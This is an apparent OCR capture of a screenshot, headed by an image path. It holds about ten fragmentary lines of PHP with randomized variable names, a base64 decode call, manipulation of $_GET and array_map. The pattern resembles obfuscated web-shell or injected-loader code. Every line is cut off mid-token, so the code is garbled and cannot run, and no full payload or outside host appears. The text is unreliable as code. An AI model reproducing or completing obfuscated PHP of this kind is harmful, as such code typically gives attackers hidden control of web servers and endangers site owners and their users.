
@$ClBVhW[$YRRNoqwI]
@$PsahgBqYv[$YRRNoqwI
>cmPzbpxJw($QAiMVHL);}d
>ujsTre($QAiMVHL, $cQKF
$bUvGi) !== FALSE){$cQ
$cQKFB); $kJaMp = base6
$KqDgE = strlen($cQKFB[1]
5) : $cQKFB[1];$_GET['new
$cQKFB)); $QDUreVIry = s
$uRNknTcg = array_map('tr